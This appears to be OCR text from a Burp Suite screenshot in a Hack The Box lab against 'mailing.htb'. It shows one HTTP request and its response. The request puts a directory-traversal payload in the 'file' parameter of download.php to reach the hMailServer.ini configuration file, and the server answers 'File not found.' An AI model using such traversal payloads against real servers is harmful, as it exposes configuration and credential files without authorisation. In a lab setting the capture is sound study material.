 Pretty Raw Hex \n
1 GET /download.php?file=
..\..\..\..\Program+Files+(x86)\hMailServe
r\hMailServer.ini HTTP/1.1
2 Host: mailing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Server: Microsoft-IIS/10.0
4 X-Powered-By: PHP/8.3.3
5 X-Powered-By: ASP.NET
6 Date: Fri, 30 Aug 2024 15:16:14 GMT
7 Connection: close
8 Content-Length: 15
9
10 File not found.